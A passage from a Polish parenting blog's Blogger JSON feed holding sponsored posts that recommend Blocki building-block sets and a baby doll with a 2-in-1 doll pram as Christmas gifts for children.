1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-ZPXM49aTMcidYerSc5ZqVH5KF6H-BNOCxFwGQSrCcGIwvKgOuZX_MugbZg7P-6KxrUab02D4IFle4X4BLRATKqHCECzGKCj2NbY4E7PqA3HTGDW-5C2yAm3raugyxQyv7bydYnhsjBx\/s16000\/MY-ARMY-KB0911_IMGP5630.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8nijxGrJD7ZcZ6-dIT8B7b5RMOrRf6qRVloe_-duBJvYZNbQOTi6AjTFGmi_dk8B7-lPuaTr0tZ9SPjkIQoiyfSrBHRR0PDl50_fyaArlzu8VLIMnqMfQBeAT9KHf9eIyfKb0iJjHW4O\/s1280\/MY-ARMY-KB0911_IMGP5654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8nijxGrJD7ZcZ6-dIT8B7b5RMOrRf6qRVloe_-duBJvYZNbQOTi6AjTFGmi_dk8B7-lPuaTr0tZ9SPjkIQoiyfSrBHRR0PDl50_fyaArlzu8VLIMnqMfQBeAT9KHf9eIyfKb0iJjHW4O\/s16000\/MY-ARMY-KB0911_IMGP5654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2vQb7zVns0qBkTEM1U7XcHYVkgniWKFhTkt429NAcKrVNVqs3iRp-8ueJf5FXqGJ1lS-ST4VqPgYi_rBF20Y_tf26VxhSoiChD6f1_Pn3-2lBojnZhTeJfX_CUQVS8u0crlQO2Ew_sMC\/s1280\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5677.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2vQb7zVns0qBkTEM1U7XcHYVkgniWKFhTkt429NAcKrVNVqs3iRp-8ueJf5FXqGJ1lS-ST4VqPgYi_rBF20Y_tf26VxhSoiChD6f1_Pn3-2lBojnZhTeJfX_CUQVS8u0crlQO2Ew_sMC\/s16000\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5677.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCzgvvoIBLq0utBZ24b_vaHHWMy4sdkFv3JLba86ckd3Sq1h7SJM4R6JqltB-f5ShcaYQXo0DgRrOIqHN8Knh_FBhSpW-Aa1jx_8Yu1LShic1oT7r1ZFfPEIOlbtfzED-VnBdrJg9CUMo\/s1280\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5679.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCzgvvoIBLq0utBZ24b_vaHHWMy4sdkFv3JLba86ckd3Sq1h7SJM4R6JqltB-f5ShcaYQXo0DgRrOIqHN8Knh_FBhSpW-Aa1jx_8Yu1LShic1oT7r1ZFfPEIOlbtfzED-VnBdrJg9CUMo\/s16000\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5679.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EBLOCKI MyFire Brigade\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EKtóry chłopiec nie lubi straży pożarnej?- chyba nie ma takiego dziecka, które nie zachwyca się czerwonymi pojazdami, które gaszą pożary i pomagają podczas innych akcji. Te wspaniałe zestawy z pewnością pozwolą na świetne zabawy, szczególnie w połączeniu w policją. Wszystkie elementy klocków zostały bardzo dokładnie odwzrowane, co jest ogromną zaletą i niezwykłą radością podczas codziennych zabaw oraz tworzenia nowych przygód. Rozbudowana seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfirebrigade\/\" target=\"_blank\"\u003EMyFire Brigade\u003C\/a\u003E pozwala na stworzenie pokaźnych rozmiarów kolekcji, które będą idealne nie tylko na prezent ale także jako kolekcja dla nieco starszych chłopców.\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2f1mTdq65oJWlihzmZEfhwjXH4ETaQXeysELM0TDRL0pKyRKrsrEXGGCrj-RMpPV_kHVYK2F1cY5XU7iIyAWhERYU5iUe-IsUUbk2jBDo7uhP4jnHQcwT4_DQQ3qIK2K4kmj5V9lZsLUc\/s1280\/MY-FIRE-BRIGADE-KB0816_IMGP5413.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2f1mTdq65oJWlihzmZEfhwjXH4ETaQXeysELM0TDRL0pKyRKrsrEXGGCrj-RMpPV_kHVYK2F1cY5XU7iIyAWhERYU5iUe-IsUUbk2jBDo7uhP4jnHQcwT4_DQQ3qIK2K4kmj5V9lZsLUc\/s16000\/MY-FIRE-BRIGADE-KB0816_IMGP5413.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32nQbfyU-TT0i1V5_BSsrCBcKXCd74mH0QrQI5BFky7XaJ0nPp7qaJQBX3UyWS0qL1Nf5xzdgxa5VV0uonDKYrfD5eFnLf_e6z1RcYZ8k70Zoky2LVbUqHtvSN41i0kKqGNDcw4QMRmg1\/s1280\/MY-FIRE-BRIGADE-KB0816_IMGP6073.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32nQbfyU-TT0i1V5_BSsrCBcKXCd74mH0QrQI5BFky7XaJ0nPp7qaJQBX3UyWS0qL1Nf5xzdgxa5VV0uonDKYrfD5eFnLf_e6z1RcYZ8k70Zoky2LVbUqHtvSN41i0kKqGNDcw4QMRmg1\/s16000\/MY-FIRE-BRIGADE-KB0816_IMGP6073.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM8guEH2DlimJShy19HuHKf1Zk4x7q5b11hin7PLPNzLUnebri4wGVsVPWRmypJBupvL7-EV8lM_eJKVC-PApUy5TFhlz4uHfRF2L7WdVDSL6L9R_7vw-NiTRBnY5pDtHKAHAUJ5fd55CN\/s1280\/MY-FIRE-BRIGADE-KB0817%252BKB0816_IMGP6082.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM8guEH2DlimJShy19HuHKf1Zk4x7q5b11hin7PLPNzLUnebri4wGVsVPWRmypJBupvL7-EV8lM_eJKVC-PApUy5TFhlz4uHfRF2L7WdVDSL6L9R_7vw-NiTRBnY5pDtHKAHAUJ5fd55CN\/s16000\/MY-FIRE-BRIGADE-KB0817%252BKB0816_IMGP6082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSA9OZ7VMtFrw8aFicFf-FEdfhEq5B2V9bc4tsZDeCWx0vwmZh3GRgFj7xqFxFU9iuhfDNutIbA5FyHwyJHfBZxUVUmii6mcmbOOP9Ls0caOd1ym_3i279AY5QQP5DWgqUA3xBo7CUnzOM\/s1280\/MY-FIRE-BRIGADE-KB0817_IMGP6041.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSA9OZ7VMtFrw8aFicFf-FEdfhEq5B2V9bc4tsZDeCWx0vwmZh3GRgFj7xqFxFU9iuhfDNutIbA5FyHwyJHfBZxUVUmii6mcmbOOP9Ls0caOd1ym_3i279AY5QQP5DWgqUA3xBo7CUnzOM\/s16000\/MY-FIRE-BRIGADE-KB0817_IMGP6041.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENowe akcje świąteczne od klocków Blocków\u003C\/h2\u003EJako, że zbliżają się Mikołajki oraz Święta Bożego Narodzenia, klocki Blocki Przygotowały dla wszystkich miłośników układania i konstruowania masę świetnych rzeczy.\u0026nbsp;\u003Cbr \/\u003EW kolejnej już edycji \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki-tv-konkurs-dzieci-wiedza-lepiej-czyli-blockowe-rozmowy-o-swietym-mikolaju\/\" target=\"_blank\"\u003EBlocki.TV\u003C\/a\u003E - Dzieci wiedzą lepiej, czyli Blockowe rozmowy i Świętym Mikołaju, można wygrać jeden z 10 zestawów klocków Blocków! Do końca roku trwa też akcja charytatywna \u003Ca href=\"https:\/\/www.blogger.com\/#\" target=\"_blank\"\u003E#UkładamyPomagamy\u003C\/a\u003E, organizowana przez markę BLOCKI - w tym roku, układając klocki, można pomóc podopiecznym Fundacji Mam Marzenie! Zachęcam Was serdecznie do udziału w akcjach, gdyż oprócz nagród, można także pomóc innym, a pomaganie jest bardzo szlachetne i w tym przypadku zupełnie nic nie kosztuje!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EZobacz także inne wpisy z klockami:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrezenty pod choinkę dla dzieci - \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2017\/12\/prezenty-pod-choinke-dla-dzieci.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EWspieranie rozwoju poprzez zabawę klockami- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2018\/11\/jak-wspierac-rozwoj-dziecka.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EBudowanie relacji z dzieckiem podczas wspólnych zabaw- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2018\/06\/jaki-ojciec-taki-syn.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EKlockowe must have na każdą okazję- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2020\/05\/propozycje-prezentow-na-dzien-dziecka.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5212543770480301272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5212543770480301272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/12\/klocki-jako-pewniak-prezentowy-na.html","title":"Klocki, jako pewniak prezentowy na Mikołajki i Boże Narodzenie"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s72-c\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6758759707048932433"},"published":{"$t":"2020-11-18T08:33:00.001+01:00"},"updated":{"$t":"2022-10-17T09:34:06.132+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Inspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKoniec roku zbliża się nieubłaganie, a co za tym idzie- niedługo Święta Bożego Narodzenia. Choć ze względu na sytuację w kraju i na świecie związaną z Covid-19 może być różnie, to postanowiliśmy bez względu na wszystko, aby magia świąt i radości nie ominęła nas i naszych najbliższych.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003ECzas oczekiwania na Gwiazdkę od zawsze rozgrzewa nasze serca. To zdecydowanie okres, kiedy spędzamy więcej czasu z bliskimi na wspólnych rozmowach i nieco zwalniamy tempo pracy przed noworocznymi wyzwaniami i planami. \u003Cbr \/\u003E\u003Cbr \/\u003ECoraz częściej, przy popołudniowej filiżance herbaty z cytryną, pojawiają się w naszym domu rozmowy dotyczące świąt oraz tradycji, które z roku na rok odkrywają przed nami rodzicami nowe poruszane przez dzieci zagadnienia. W końcu nasze skarby, to już nie urocze, małe bobaski, tylko rezolutne dzieciaki, które chcą chłonąć wiedzę, dlatego też spędzając z nimi masę czasu, poruszamy wiele ciekawych tematów i wracamy do wspomnień z naszego dzieciństwa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETradycja vs nowoczesność\u003C\/h2\u003EPewnie wiele z Was pamięta święta w czasach, kiedy sami byliście dziećmi w wieku swoich pociech. Ja pamiętam je doskonale. Już od początku grudnia wyobrażałam sobie ten piękny czas, kiedy to dekorujemy dom na Boże Narodzenie. Z niecierpliwością odliczałam dni na kalendarzu wiszącym w kuchni i codziennie przygotowywałam się na TEN DZIEŃ jakim niewątpliwie jest Wigilia.\u003Cbr \/\u003E\u003Cbr \/\u003E24 grudnia od rana był niezwykle pracowitym dniem. Każdego roku bowiem cała rodzina spotykała się w moim rodzinnym domu, aby wspólnie zasiąść do uroczystej kolacji. Poranne krzątanie, dekorowanie stołu, szykowanie zastawy i przygotowywanie się na przyjazd rodziny był bardzo wzruszającym czasem dla mnie, jako dziecka.\u003Cbr \/\u003E\u003Cbr \/\u003ETeraz doskonale wiem, że takie same odczucia towarzyszą moim dzieciakom, które w Wigilię milion razy dopytują o gości i prezenty. Od czasu Wigilii u moich rodziców minęły lata. Teraz to w naszym domu każdego roku Wigilia celebrowana jest przez całą rodzinę. Spotykamy się przy wielkiej choince, składamy sobie życzenia, a następnie zasiadamy do kolacji i siedzimy czasami do późna w nocy. Tego dnia także obdarowujemy się prezentami, aby każdy poczuł się wyróżniony i szczęśliwy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezent- miły dodatek do świątecznego czasu\u003C\/h2\u003ESkoro jesteśmy przy prezentach, to trzeba sobie jasno powiedzieć, że bez względu na wiek, są one niewątpliwie miłym dodatkiem dla każdego, a najbardziej na nie czekają oczywiście dzieciaki.\u003Cbr \/\u003E\u003Cbr \/\u003EW naszym przypadku, jak co roku stawiamy zawsze na pewniaki, które zachwycą nasze maluchy. Już kilka tygodni temu dopytywałam dzieci, co chciałyby dostać w tym roku od Mikołaja. Oczywiście gdyby mogli, to ich lista sięgałaby pewnie do Warszawy, a to jakieś 80 km od nas, choć gdy wejdziecie do ich pokoi, to zapewniam, że ledwo można wcisnąć gdzieś palec. ;-)\u003Cbr \/\u003E\u003Cbr \/\u003ENa szczęście jednak zgodnie wybrali dla siebie propozycje, które w sumie już miałam od dawna ułożone w głowie. Agata zażyczyła sobie wózek dla lalki i bobasa, którego mogłaby wozić. Kuba natomiast od dawna marzył o robocie, a że kocha psy, to postanowiliśmy sprawić mu właśnie robopsa ;)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWymarzone prezenty dla dzieci\u003C\/h2\u003EJeśli bacznie nas czytacie, to pewnie zauważyliście, że faza na lalki u Agatki nie mija od zeszłego roku. Dostała wtedy pod choinkę wspaniałe zestawy właśnie z lalkami, które nie tylko wydawały dźwięki i śpiewały, ale miały także ruchome ząbki i zastępowały bobaski- link do lalek \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E|TU|\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOtóż nasza córeczka jest wyjątkowym dzieckiem. Oprócz wesołego usposobienia (nie licząc niekiedy fochów) jest bardzo wrażliwa i bardzo oddana. Ogromna miłość do wszystkiego wypełnia jej całe maleńkie serduszko. Ten nasz mały promyczek z ogromną radością się przytula i opiekuje wszystkim, co napotka na swojej drodze- od biedronki po zabawki. Skoro dla niej opieka nad innymi sprawia jej mnóstwo radości, to nie miałabym serca odmówić dziecku kolejnej lalki dzięki której wiem, że będzie szczęśliwa. I takim to sposobem już niedługo w naszym domu zagości kolejny uroczy bobasek wraz z wózkiem, który pozwoli na wszelakie spacery i angażujące zabawy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-rozkoszny-bobasek,p1187\" target=\"_blank\"\u003E\u003Cb\u003ERozkoszny bobasek\u003C\/b\u003E\u003C\/a\u003E to wyjątkowa lalka. Choć jej głowa i rączki są wykonane z tworzywa, to mięciutki brzuszek zachęca malucha do przytulasów. 40 cm długości pozwala na wygodne noszenie jej, a także samodzielne wyjmowanie i wkładanie do wózka bez większych problemów. Lalka jak przystało na prawdziwego bobasa posiada różowy smoczek zawieszony na łańcuszku oraz czapeczkę na wypadek gdyby jakaś napotkana osoba martwiła się przewianymi uszkami ;-)\u003Cbr \/\u003E\u003Cbr \/\u003EOczywiście bobasek reaguje na akcesoria, a także dotyk i ruch niczym prawdziwe dziecko, a także wydaje z siebie odgłosy- płaczu, śmiechu, jedzenia oraz spania (mam nadzieję, że maluszek będzie jednak u nas szczęśliwy i nie będzie często płakał) ;-) \u003Cbr \/\u003E\u003Cbr \/\u003ETaka lalka to znakomity sposób na podjęcie przez rodziców poważniejszych tematów, np związanych z powiększeniem się rodziny. Lalka bobas z powodzeniem przygotowuje malucha do roli starszego rodzeństwa, a także pokaże trud opieki nad brzdącem.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn47TVfT4qsToBYiQoBWiKY_9AeuYm4138oaxD33lgAMcJBtYb9fcyQis8PeCnd81g5YTSRJ2XjKs3USdgdPchRAG6Wj9YZ22ac-ew31Nj9bc6Xtb9FRhEzxvD5rCKCR-dg8cM3gAJ0jdA\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn47TVfT4qsToBYiQoBWiKY_9AeuYm4138oaxD33lgAMcJBtYb9fcyQis8PeCnd81g5YTSRJ2XjKs3USdgdPchRAG6Wj9YZ22ac-ew31Nj9bc6Xtb9FRhEzxvD5rCKCR-dg8cM3gAJ0jdA\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcjlcaIB6OLJ-WN9rTzfz3lMTU7XmIi5thQmHoTOlN1Au0mM9XHCnXz-8fEGjdLgKBvVIIIIii5otOibFfIAC1yg3zcPLBqsk3tqoZANW_pDWU_4XJt4fZNpo0b5r2C-wTFRQJEt6D8hG\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcjlcaIB6OLJ-WN9rTzfz3lMTU7XmIi5thQmHoTOlN1Au0mM9XHCnXz-8fEGjdLgKBvVIIIIii5otOibFfIAC1yg3zcPLBqsk3tqoZANW_pDWU_4XJt4fZNpo0b5r2C-wTFRQJEt6D8hG\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBo8ktqdIppp3LopV-LXYGymAxUXisfBNWiPv9FP4QZG9TzvV4Yw1ISGbhg2azXmGi-n-WkTiyxaNEiWwjzFRfVv5DW0QbiKtMBQ5dFul07j1OsTzYDd7eLAMetAVS7VHaxrs8GD6wABaE\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5031.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBo8ktqdIppp3LopV-LXYGymAxUXisfBNWiPv9FP4QZG9TzvV4Yw1ISGbhg2azXmGi-n-WkTiyxaNEiWwjzFRfVv5DW0QbiKtMBQ5dFul07j1OsTzYDd7eLAMetAVS7VHaxrs8GD6wABaE\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O-JCrU89vrmMqgcb1Ic4kdoYfKLT8Ju0h63BPRLONROg_FZv8uAv1Jly8qlK_RoPr-NHHx9YrD1hHJMVW2GAQJxRs3r5i_u3tbmaDGRjYpNvrXq51hBUqO9oC_xTkUHBs1dNU4VXERLh\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O-JCrU89vrmMqgcb1Ic4kdoYfKLT8Ju0h63BPRLONROg_FZv8uAv1Jly8qlK_RoPr-NHHx9YrD1hHJMVW2GAQJxRs3r5i_u3tbmaDGRjYpNvrXq51hBUqO9oC_xTkUHBs1dNU4VXERLh\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5034.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjJxmAsZejbYHxba_7Z0TqwdPDAjDTsCmPZwtmdNtpRSWUIra2E7wUefCpgFVotOET6pCFOyVnyoereVxqp5j5B-gzfKSGn0LZDYTzfKWeTKBhlFijVPhgTL4PrQEqmUMeltASuDu36_I\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjJxmAsZejbYHxba_7Z0TqwdPDAjDTsCmPZwtmdNtpRSWUIra2E7wUefCpgFVotOET6pCFOyVnyoereVxqp5j5B-gzfKSGn0LZDYTzfKWeTKBhlFijVPhgTL4PrQEqmUMeltASuDu36_I\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5035.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EG6lv-0FVLY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWarto zauważyć, że sama w sobie lalka nie byłaby taka atrakcyjna gdyby nie dodatek w postaci wózka. Choć Agatka posiada już 2 sztuki wózków, to jednak model wyglądający niczym prawdziwy środek transportu dla malucha jest dla niej spełnieniem najskrytszych marzeń. Już niebawem nasza córeczka będzie mogła zabrać ze sobą swoją lalkę na prawdziwy spacer.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/wozek-dla-lalek-natalia-2-w-1,p1172\" target=\"_blank\"\u003E\u003Cb\u003E Wózek 2w1\u003C\/b\u003E \u003C\/a\u003Etypu gondola i spacerówka wygląda rewelacyjnie. Solidna aluminiowa rama z przekładaną rączką to hit, który ciężko dostać nawet w wersji dla prawdziwego malucha. Do tego piankowe skrętne koła gwarantują komfort spacerowania po każdym terenie i w różnych warunkach pogodowych. Dzięki regulacji rączki, bez problemu dopasujemy jej wysokość do wzrostu dziecka, a daszek zabezpiecza wnętrze wózka i oczywiście twarz lalki przed silnym promieniowaniem. Dla bezpieczeństwa 